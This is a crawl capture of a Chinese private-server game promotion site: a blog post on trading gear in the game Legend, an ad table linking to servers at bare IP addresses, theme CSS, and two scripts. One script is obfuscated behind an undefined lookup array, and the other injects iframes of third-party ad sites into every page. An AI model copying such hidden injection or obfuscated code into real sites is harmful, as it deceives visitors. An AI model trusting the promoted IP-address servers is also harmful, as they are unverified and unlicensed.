

--- FILE ---
content_type: text/html
request_url: http://www.923cm.com/post/132.html
body_size: 4727
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<title>两个适合买卖装备的地方-找私服</title>
	<meta name="generator" content="Z-Blog 2.3 Avengers Build 180518" />
	<link rel="stylesheet" rev="stylesheet" href="http://www.923cm.com/zb_users/theme/txlana/source/style.css.asp" type="text/css" media="screen" />
	<script src="http://www.923cm.com/zb_system/script/common.js" type="text/javascript"></script>
	<script src="http://www.923cm.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
	<script src="http://www.923cm.com/zb_users/theme/txlana/script/custom.js" type="text/javascript"></script>
	<script src="http://www.923cm.com/zb_users/theme/txlana/script/txlana.js" type="text/javascript"></script>
<style type="text/css">
body{background-color: #F0FFED;}
a{color: #0B4499;}
#w980 #nav,#lieb dl dt span,#lieb dl dt h2 a:hover,#rigth dt,#tbCalendar caption,#frmSumbit .button,.pagebar a:hover,.pagebar .now-page,#ss #btnPost,.tags a:hover,#tbCalendar td a {background-color: #408CCF;}
#left #lieb,#left #info{border-top-color: #408CCF;}
#comments h3,#comments h4{border-left-color: #408CCF;}
#nav ul li a:hover,#nav ul li a.on{background-color:#0A0206;}
</style>
	</head>
<body>
<div id="w980">
<div id="top"><span><a href="http://www.923cm.com/feed.asp">RSS订阅</a></span>Zhaosf【找私服】中国最大传奇发布网站-Www.ZhaoSf.Com</div>
<div id="head">
<h2><a href="http://www.923cm.com/" title="找私服"></a></h2><dl id="ad"><a href="http://www.923cm.com/" target="_blank"><img src="http://www.923cm.com/zb_users/theme/txlana/STYLE/img/ad.png" alt="游戏广告1" /></a></dl><dl id="ad1"><a href="http://www.923cm.com/" target="_blank"><img src="http://www.923cm.com/zb_users/theme/txlana/STYLE/img/ad1.png" alt="游戏广告2" /></a></dl><div class="clear"></div></div>
<div id="nav"><ul><li><a href="http://www.923cm.com/">首页</a></li><li id="menu-cate-0"><a href="http://www.923cm.com/catalog.asp?cate=0">高手进阶</a></li><li id="menu-cate-1"><a href="http://www.923cm.com/catalog.asp?cate=1">职业攻略</a></li><li id="menu-cate-2"><a href="http://www.923cm.com/catalog.asp?cate=2">玩家心得</a></li><li id="menu-cate-3"><a href="http://www.923cm.com/catalog.asp?cate=3">游戏综合</a></li></ul></div>
<div id="left">
<div id="place"><strong>你的位置：</strong><a href="http://www.923cm.com/">首页</a> » <a href="http://www.923cm.com/catalog.asp?cate=0">高手进阶</a> » 正文</div>
<div id="info">
<dl id="title"><h1>两个适合买卖装备的地方</h1>
<p><em>选择字号： <A href="javascript:doZoom(12.5)">超大</A> <A href="javascript:doZoom(10.5)">标准</A> </em>发布时间：2022-6-28 10:1:3  | 作者：527777539  | 0个评论 | <span class="AddView" id="spn132" data-id="132"></span>人浏览</p></dl>
<dl id="zi"><p>在传奇游戏中，想要来钱来得快，最快的途径就是在游戏里面做生意，大家在游戏中也经常能够看到一些玩家在买卖装备，有一些玩家是自己打出来的装备，然后出售，但是还有一些玩家是低价收购的一些好装备，然后再高价卖出，那么去哪个地方买？卖装备是最好的啦，今天小编就给大家推荐一下两个买卖装备的好地方。</p><p>第一个地方肯定就是盟重土城的，因为这个地方是整个传奇的法码大陆，而且这里的玩家数量是最多的，价格也普遍比较高。想要在游戏中快速提升等级，我们就必须要拥有好的装备，所以有的时候我们必须花钱去购买装备，这个时候我们都会去一些人多的地方去购买装备。而卖装备也是一样的心态，拥有了好装备，我们肯定要在人多的地方去售卖，人多，装备出手的也比较快，价格也竞拍的比较高。</p><p>第二个地方就是比奇省，这个城市的人也很多，有许多挖矿的玩家都会在这里来回的跑动，还有一些升级武器的玩家都会在这个地方收购黑铁矿石，所以如果我们有好的武器可以在这个地方售卖，一些最需要升级武器材料的玩家，就会来购买我们的好装备去用于升级，只要我们以合理的价格买入，在以合理的价格售出，我们就能够赚取中间的差价。所以买卖装备也是传奇中赚钱的一个好方法，当然，这其中还蕴藏着许许多多的技巧，玩家如果有想赚钱的话，可以自己去摸索。</p>
<p class="tags">标签：<a href="http://www.923cm.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">最新传奇私服</a>&nbsp;&nbsp;</p>
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a><a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a><a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a><a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a><a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></dl>
<SCRIPT language=JavaScript>
function doZoom(size){
document.getElementById('zi').style.fontSize=size+'pt'
}
</SCRIPT>
</div>
<div id="ad2"><a href="http://www.923cm.com/" target="_blank"><img src="http://www.923cm.com/zb_users/theme/txlana/STYLE/img/ad2.png" alt="游戏广告3" /></a></div>
<div id="guan"><h2>猜你喜欢</h2><ul>
<li><a href="http://www.923cm.com/post/143.html">现在我才觉得法师比较弱小</a>2022-7-2 8:37:22</li><li><a href="http://www.923cm.com/post/110.html">通过升级武器赚钱让我丰衣足食</a>2022-6-21 8:34:42</li><li><a href="http://www.923cm.com/post/95.html">谈一谈我对战士职业的情感</a>2022-6-16 8:26:13</li><li><a href="http://www.923cm.com/post/84.html">战士如何pk才能战胜法师</a>2022-6-13 8:37:24</li><li><a href="http://www.923cm.com/post/71.html">如何才能顺利的击败黄泉教主</a>2022-6-9 7:43:23</li><li><a href="http://www.923cm.com/post/62.html">说说战士这个职业基本技术的重要性</a>2022-6-7 8:45:20</li><li><a href="http://www.923cm.com/post/56.html">掌握方法我们也能快速的提升等级</a>2022-6-6 8:41:6</li><li><a href="http://www.923cm.com/post/54.html">说说传奇中战士这个职业的特点</a>2022-6-5 8:30:52</li><li><a href="http://www.923cm.com/post/45.html">后期法师会变得异常强大</a>2022-6-3 8:29:42</li><li><a href="http://www.923cm.com/post/39.html">传奇中抽奖也是非常有意思的事情</a>2022-6-1 8:45:50</li>
</ul></div>
</div>
<div id="rigth"><dl id="ss"> <form method="post" action="http://www.923cm.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form><div class="clear"></div></dl>
<dl class="function" id="divCalendar">
<dd class="function_c">
<div><script src="http://www.923cm.com/zb_system/function/c_html_js.asp?date=now" type="text/javascript"></script></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="LoadMod" data-mod="catalog" id="mod_catalog" style="display:none;"></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">Tags列表</dt>
<dd class="function_c">
<ul><li class="LoadMod" data-mod="tags" id="mod_tags" style="display:none;"></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最近发表</dt>
<dd class="function_c">
<ul><li class="LoadMod" data-mod="previous" id="mod_previous" style="display:none;"></li></ul>
</dd>
</dl>
</div>
<div class="clear"></div>
<div class="footer" id="footer">
<p>Zhaosf【找私服】是中国最大传奇私服发布网,为您提供新开传奇和找SF相关分类信息,您还在找私服官网发布最新找sf相关开服预告,找私服最精彩的传奇网站一切尽在Www.ZhaoSf.Com。</p>
<p>Copyright © 2015-2025 找私服 www.923cm.com All Rights Reserved  <a href="http://www.923cm.com/sitemap.xml" target="_blank">网站地图</a></p>
</div>
</div>
</body>
</html>
<!-- 2025/10/14 19:16:22 -->


--- FILE ---
content_type: text/html
request_url: http://www.300cq.com/xkcq.html
body_size: 2621
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新开传奇网站,传奇私服,传奇SF发布网</title>
<meta name="keywords" content="传奇私服,新开传奇网站,传奇发布网,传奇SF" />
<meta name="description" content="新开传奇网站,终身免费为广大传奇私服及英雄合击玩家提供最全面的新开传奇SF开机预告.请广大传奇私服玩家关注本站!" />
<style type="text/css"> 
<!--
body {
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
font-size:12px;
}
td
{
	font-size:12px;
	color: #FF0000;
}
a:link {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:visited {
font-size: 12px;
color: #FF0000;
text-decoration: none;
}
a:hover {
font-size: 12px;
color: #D1320A;
text-decoration: none;
}
.tableBorder1 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	LINE-HEIGHT: normal;
	FONT-STYLE: normal;
	BACKGROUND-COLOR: #D1320A;
	FONT-VARIANT: normal;
	border: 0px solid #FF0000;
}
.STYLE1 {color: #FF0000}
.STYLE2 {color: #FF0000}
-->
</style>
<script type="text/javascript">
<!--
function showtime(){
	var nowtime = new Date();
	var nowYear = nowtime.getFullYear();
	var nowMonth = nowtime.getMonth()+1;
	var nowDate = nowtime.getDate();
	var nowHour = nowtime.getHours();
	var nowMinute = nowtime.getMinutes();
        var nowApm = "";
	if(nowMinute >= 0 && nowMinute < 30){nowMinute = "30分";}
	    else{nowMinute = "00整";}
	if(nowHour >= 0 && nowHour <= 8){nowApm = "通宵" ;}
        else if(nowHour > 8 && nowHour <= 12){nowApm = "上午" ;}
        else if(nowHour > 12 && nowHour <= 17){nowApm = "下午" ;}
	else{nowApm = "晚上";}
	if(nowMinute == "00整"){nowHour=nowHour+1;}
	document.write(nowMonth+"月"+nowDate+"日"+"/"+nowHour+"点"+nowMinute+"开放");
}
//-->
</script>

</head>
<body>
<table class="tableBorder1" align="center" border="0" cellpadding="5" cellspacing="1" width="1003">
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">１７６复古老传奇</a></div>
</td>
<td>
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">极品╋３好服难找</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">实力打造纯广告</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="https://103.192.209.135:15112/" target="_blank">触发地图█免费挂机█复古公益养老服█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="https://103.192.209.135:15112/" target="_blank">极品靠打散人天堂</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="https://103.192.209.135:15112/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">首发█火龙二合一</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">二合一█无限刀版</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">超低消费无坑</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:19969/" target="_blank">█新二合一█自动捡收█一键合成█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:19969/" target="_blank">雷霆②合①</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:19969/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">复古微变神器</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">单职业●一切可打</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">单一游戏币</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:17612/" target="_blank">◆◆自动捡收●免费刀刀切割●终极好爆◆◆-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">一件专属上天</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:17612/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">１丶７０玛法复古</a></div>
</td>
<td>
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">７６小极品╋３█</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">实力打造纯广告</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="https://103.192.209.135:16123/" target="_blank">█触发地图█免费挂机█复古公益养老服█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="https://103.192.209.135:16123/" target="_blank">极品靠打散人天堂</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="https://103.192.209.135:16123/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">新１８５龙渊玉兔</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">散人█长久█耐玩</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">一切装备靠打</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:16898/" target="_blank">元素微变◆散人称霸◆自动打捡◆必爆终极-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:16898/" target="_blank">玉兔█高爆率</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:16898/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">██飞龙微变██</a></div>
</td>
<td>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">█怀旧2003感觉█</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">专属BOSS年兽</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="http://www.btnwb7.top:17612/" target="_blank">复古怀旧风格█节奏不快█散人易生存 -<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="http://www.btnwb7.top:17612/" target="_blank">材料都靠打</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="http://www.btnwb7.top:17612/">点击查看</a></div>
</td>
</tr>
<tr onMouseOver="javascript:this.bgColor='#FFFFFF'" onMouseOut="javascript:this.bgColor='#FFFF00'" bgcolor="#ffff00">
<td>
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">怀旧复古老传奇</a></div>
</td>
<td>
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">０元起步█新玩法</a></div>
</td>
<td>
<div align="center"><font color="#ff0000">
<script type="text/javascript">showtime()</script>
</font></div>
</td>
<td align="center">
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">封杀①切外挂</a></div>
</td>
<td>
<div>
<div align="center"><div><a href="https://103.192.209.135:23456/" target="_blank">█超越冰雪，火龙，沉默，暗黑，迷失█-<font color="#FF0000">推荐</font></a></div>
</div>
<td>
<div>
<div align="center"><a href="https://103.192.209.135:23456/" target="_blank">实物满地爆</a></div>
</div>
</td>
<td align="center">
<div align="center"><a target="_blank" href="https://103.192.209.135:23456/">点击查看</a></div>
</td>
</tr>
</a></div>
  </div>
</tbody>
</table>
</body>
</html>

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.923cm.com/zb_users/theme/txlana/source/style.css.asp
body_size: 272
content:
@import url("http://www.923cm.com/zb_users/theme/txlana/style/default.css");

--- FILE ---
content_type: text/css
request_url: http://www.923cm.com/zb_users/theme/txlana/style/default.css
body_size: 3151
content:
/*
作者：天兴模板工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
body{margin:0px;padding:0px;color:#333333;font-size:12px;font-family: "Microsoft YaHei", Verdana, sans-serif;}
a{text-decoration: none;}
a:hover{color: #CC0000;text-decoration: underline;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:right;}
.pagebar{width: 100%;margin-top: 20px;float: left;clear: both;margin-bottom: 10px;}
.pagebar a,.pagebar .now-page{padding-top: 4px;padding-right: 10px;padding-bottom: 4px;padding-left: 10px;border: 1px solid #E6E6E6;color: #333333;margin-left: 3px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/*====== 嵌套评论样式 ======*/
.commentlist .msg{padding-top:10px;}
ul.msg{width:100%;text-align:left;list-style-position:outside;table-layout: fixed; word-wrap:break-word;}
li.msgname{padding-bottom:5px;margin:0px;font-weight: normal;font-size:13px;}
li.msgname .info{font-size:12px;color:#888;}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{display:block;float:left;margin-right:5px;}
li.msgarticle{list-style-position : outside;line-height:22px;padding-left:46px;border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-top: 0px;margin-right: 0px;margin-bottom: 7px;margin-left: 0px;}
li.msgtime{padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{width:34px;height:34px; float:left;padding:2px;margin-right:2px;border:1px solid #ccc;}
.floor{float:right;color: #ddd;font-size: 20px;}
ul.msg ul.msg{padding:1%; width:98%;background-color: #f1f1f1;margin-top: 5px;margin-right: 0;margin-bottom: 0;margin-left: 0;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;border-bottom:0px solid #eaeaea;margin: 0px;}
ul.msg ul.msg li.msgname{padding:0px;}
.msg .pagebar .l{float:left;}
.msg .pagebar .r{float:right;}
/*====== 评论发布样式 ======*/
#divCommentPost{font-size:12px;margin:0;padding:0;width:100%;}
#divCommentPost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;padding:6px 10px; border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;}
#divCommentPost .cancel{margin-left:205px;}
#divCommentPost small{color:#999;font-size:12px;font-weight:400;margin-left:10px;line-height:29px;}
#divCommentPost .keep{color:#888;font-size:12px;font-weight:400;}
#divCommentPost img{margin-top:3px;margin-left:10px;}
#divCommentPost p{margin-bottom:10px;padding:0;}
input[type="text"]{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:200px;border:1px solid #CCC;height:15px;float:left;margin:0;padding:6px 10px;}
#txaArticle{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif; width:90%;height:120px;border:1px solid #CCC;padding:5px;}
#divCommentPost .button{font-size:14px;line-height:30px;color:#FFF;background-color:#ff6f3d; height:30px;width:100px;border-width:0;}
#divCommentPost .button:hover{cursor:pointer;}
#w980{width: 984px;
margin: 0px auto;
padding: 0px 10px;
background: none repeat scroll 0% 0% #FFF;
box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
min-height: 1000px;}
#top span{float: right;}
#w980 #top{padding: 5px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #f1f1f1;}
#top a{color: #333333;}
#head h2 a{background-image: url(../include/logo.png);background-repeat: no-repeat;background-position: 0px 0px;display: block;float: left;height: 60px;width: 200px;}
#head #ad{height: 60px;width: 468px;overflow: hidden;float: left;margin-left: 10px;}
#head #ad1{float: right;height: 60px;width: 288px;overflow: hidden;}
#w980 #head{margin-top: 10px;margin-bottom: 10px;}
#w980 #nav{font-size: 14px;line-height: 40px;height: 40px;overflow: hidden;margin-bottom: 10px;border-radius: 3px;}
#nav ul li{float: left;}
#nav ul li a{color: #FFFFFF;padding-top: 0px;padding-right: 22px;padding-bottom: 0px;padding-left: 22px;display: block;height: 40px; float:left;}
#nav ul li a:hover,#nav ul li a.on{color: #FFFFFF;text-decoration: none;}
#w980 #rigth{float: right;width: 300px;overflow: hidden;}
#w980 #left{float: left;width: 674px;overflow: hidden;}
#left #place{font-size: 14px;line-height: 28px;height: 28px;overflow: hidden;margin-bottom: 10px;}
#rigth dl{margin-bottom: 10px;clear: both;width: 100%;float: left;}
#rigth #divTags dd ul li,#rigth #divLinkage dd ul li{float:left;width:40%;overflow:hidden;white-space: nowrap;margin-right: 2%;margin-left: 2%;}
#ss #edtSearch{line-height: 26px;float: left;height: 26px;width: 220px;padding-left: 10px;border: 1px solid #ddd;}
#ss #btnPost{color: #FFFFFF;float: right;height: 28px;width: 60px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-radius: 3px;}
#left #lieb{border-top-width: 3px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-color: #ddd;border-bottom-color: #ddd;border-left-color: #ddd;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}
#lieb dl dt span{font-size: 12px;float: left;padding-top: 0px;padding-right: 7px;padding-bottom: 0px;padding-left: 7px;line-height: 30px;height: 30px;}
#lieb dl dt span a{color: #FFFFFF;text-decoration: none;}
#lieb dl dt h2{font-size: 16px;float: left;margin-left: 10px;line-height: 30px;height: 30px;overflow: hidden;}
#lieb dl dt h2 a{color: #333333;line-height: 30px;height: 30px;display: block;padding-top: 0px;padding-right: 6px;padding-bottom: 0px;padding-left: 6px;}
#lieb dl dt h2 a:hover{color: #FFFFFF;text-decoration: none;}
#lieb dl dd img{height: 105px;width: 130px;margin-right: 15px;float: left;}
#lieb dl dt{float: left;width: 652px;margin-bottom: 15px;}
#lieb dl{padding-top: 15px;padding-bottom: 15px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ddd;word-wrap:break-word;}
#lieb dl dd p{line-height: 25px;color: #666666;}
#lieb dl dd .tags{margin-top: 8px;text-decoration: none;line-height: 25px;height: 25px;overflow: hidden;color: #999999;}
.tags a{color: #999999;margin-right: 7px;padding-top: 1px;padding-right: 3px;padding-bottom: 1px;padding-left: 3px;}
.tags a:hover{color: #FFFFFF;text-decoration: none;}
#rigth dt{font-size: 14px;line-height: 32px;font-weight: 700;color: #FFFFFF;height: 32px;overflow: hidden;padding-right: 9px;padding-left: 9px;}
#rigth dd{padding-top: 7px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}
#rigth #divCalendar dd{padding-top: 0px;}
#rigth li{padding-left: 12px;background-image: url(img/li.png);background-repeat: no-repeat;background-position: 2px 12px;padding-top: 5px;padding-right: 5px;padding-bottom: 5px;font-size: 14px;}
#w980 #links{padding: 9px;border: 1px solid #ddd;margin-top: 10px;}
#links ul li{float: left;margin-right: 10px;padding-top: 5px;padding-right: 0px;padding-bottom: 5px;padding-left: 0px;}
#w980 #footer{line-height: 26px;text-align: center;margin-top: 10px;padding-top: 8px;border-top-width: 1px;border-top-style: solid;border-top-color: #ddd;padding-bottom: 8px;}
#left #info{padding: 10px;border-top-width: 3px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-color: #ddd;border-bottom-color: #ddd;border-left-color: #ddd;background-color: #F5FAFF;}
#info #title{line-height: 26px;color: #9EA1A5;padding-top: 10px;padding-right: 5px;padding-bottom: 10px;padding-left: 5px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ddd;}
#title h1{font-size: 22px;line-height: 35px;color: #000000;font-weight: normal;text-align: center;padding-bottom: 10px;}
#info #zi{font-size: 14px;line-height: 1.8;color: #000000;word-wrap:break-word;}
#zi p{margin-top: 0.8em;margin-bottom: 0.8em;}
#left #ad2{width: 674px;margin-top: 15px;overflow: hidden;margin-right: 0px;margin-bottom: 15px;margin-left: 0px;}
#title p em{float: right;font-style: normal;}
#place a{color: #333333;}
#rigth #divCalendar #tbCalendar{width: 100%;background-color: #f9f9f9;padding: 0px;line-height: 25px;margin: 0px;}
#tbCalendar td{background-color: #f1f1f1;text-align: center;}
#tbCalendar caption{line-height: 32px;font-size: 14px;}
#tbCalendar caption a{color: #FFFFFF;}
#rigth #ss{height: 28px;overflow: hidden;}
#comments h5{font-size: 14px;font-weight: normal;}
#tbCalendar td a{color: #FFFFFF;display: block;}
#guan h2{font-size: 16px;line-height: 35px;}
#guan li{line-height: 28px;text-align: right;padding-right: 5px;padding-left: 5px;color: #999999;}
#guan li a{float: left;}
#left #guan{border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ddd;margin-bottom: 9px;padding-bottom: 5px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.923cm.com/zb_users/theme/txlana/script/txlana.js
body_size: 412
content:
function a(b) {
    window[_$[0]][_$[1]](_$[2])[_$[3]][_$[4]] = b + _$[5]
};
$(window[_$[0]])[_$[6]](function() {
    var b = window[_$[0]][_$[7]];
    $(_$[8])[_$[9]](function() {
        if (this[_$[10]] == b[_$[11]]()[_$[12]](_$[13])[0x0]) {
            $(this)[_$[14]](_$[15]);
            return false
        }
    })
});
$(window[_$[0]])[_$[6]](function() {
    var b = $(_$[16])[_$[17]](_$[18]);
    var c = b[_$[19]]();
    if (c != _$[20] || b[_$[21]](_$[22]) || b[_$[23]](_$[24]) == _$[25] || b[_$[23]](_$[26]) != _$[27] || b[_$[28]](_$[29]) == _$[30]) {
        $(_$[31])[_$[32]]();
        window[_$[33]](_$[34])
    }
});


--- FILE ---
content_type: application/javascript
request_url: http://www.923cm.com/zb_users/theme/txlana/script/custom.js
body_size: 1761
content:
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=我爱中国 align=center width=1010 height=82 src=http://www.300cq.com/xkcq.html vspace=-0></iframe></div>');

﻿document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=我爱中国 align=center width=1010 height=1500 src=https://zg2.sssfsf.com vspace=-0></iframe></div>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?88da216c23e83f0fe2fec28a29065053";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3L9StcfmX0xYAaf2\",ck:\"3L9StcfmX0xYAaf2\"});</script>")

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Kqy96zBmt3UdFCV\",ck:\"3Kqy96zBmt3UdFCV\"});</script>")

$(document).ready(function(){
	var s=document.location;
	$("#divNavBar a").each(function(){
		if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
	});
});


function ReComment_CallBack(){for(var i=0;i<=ReComment_CallBack.list.length-1;i++){ReComment_CallBack.list[i]()}}
ReComment_CallBack.list=[];
ReComment_CallBack.add=function(s){ReComment_CallBack.list.push(s)};
//本条留言DomID,本条留言class,内容class,评论框DomID,指定父ID
